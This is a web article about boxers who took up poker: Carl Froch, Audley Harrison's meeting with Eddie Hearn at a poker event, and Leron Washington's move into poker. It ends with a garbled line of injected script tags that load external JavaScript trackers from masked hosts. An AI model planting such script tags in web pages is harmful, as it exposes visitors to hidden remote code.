 Boxers are no strangers to bluffing and of course they all need a good poker face. Carl Froch, the four-time World Champion boxer, recently took part in a major poker tournament in Nottingham where he suffered an early exit and missed out on the money. While he didn't take home any winnings, he certainly made headlines and drew the attention of the boxing world for entering the event.
Froch, who is the current reigning IBF champion, is rumoured to be contemplating retirement with a final fight in Las Vegas against Julio Cesar Chavez Jr. The super middleweight puncher could expect a big payday in Vegas, especially if a summer fight is arranged. Interestingly, the World Series of Poker normally runs from late May to the middle of July and perhaps the former WBC super-middleweight might consider a new career in poker.
However, Froch is not the only boxer to take up poker. Recently, Audley Harrison commented that poker gave him a reason to believe in his potential. Harrison was at the 2000 Sydney Olympics and became the first British boxer to win a gold medal in the superheavyweight division. When he turned pro, few expected anything less than a glittering career inside of the ring.
With a reach of 86" and a powerful jab, Harrison went on to win 23 professional boxing matches by way of knockout. However, Harrison's career never really hit the heights expected of him. There are those who point to his relationship with the media, which was not very pleasant and helped contribute to his downfall.
By his own admission, his image in the eyes of the public was not good and it still galls him at how things turned out. However, he soon found another way to tend to his competitive fire with Texas Hold'em poker.
Harrison is proud to admit that it was poker that helped to revive his career. When Harrison lost four out of eight fights, the worst run of his professional career, he by chance met Eddie Hearn (the boxing promoter) at a Las Vegas poker tournament in 2009. During the event, the two were up against some tough WSOP legends. By lucky chance, Hearn and Harrison were sat at the same table and the boxing promoter was impressed with Harrison's polarising personality.
As luck would have it, Hearn was promoting his Prizefighter event at the time and he knew that the frustrated boxer could be ideal for a high profile fight. Harrison did not disappoint. After a 12th round demolition of opponent Michael Sprott, Harrison was handed a championship shot against fellow Brit (and bitter rival) David Haye. However, this match did not live up to expectation when Harrison lost the fight in the 3rd round, by way of TKO.
Finding former professional boxers who now play poker is not just limited to our small island. American boxer Leron Washington was a professional for 2 years and enjoyed poker for fun. He entered an online poker event and has never looked back, and now makes his living from playing live poker tournaments.
He remembers the event well. Washington himself said of that initial online win: "To win it, man, it was just like, everything flashed in front of me, right before my eyes in like three seconds, everything that I had worked for since I sat at the first tournament table and to up to that point, I said wow this is it, this is my break."
Is there something that attracts boxers to poker? Perhaps the intense competition, which is also found in the ring. What about bluffing and seeing off the competition? Certainly, the training boxers receive to survive in the ring appear to prepare them psychologically for the rigors of poker.
Similarly, in an article on fulltilt.com, Dr Paul Seager, a senior psychology lecturer at the University of Central Lancashire, said, "Act obnoxiously, insult your opponents or boast about your winnings and it will put you at risk of angering your opponents. This is something that could be detrimental and put you in a difficult situation. It could conversely put your opponents on tilt and make them enter into a showdown when their emotions are running high." Like poker, boxing is about having control of your emotions, which is vital to success.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>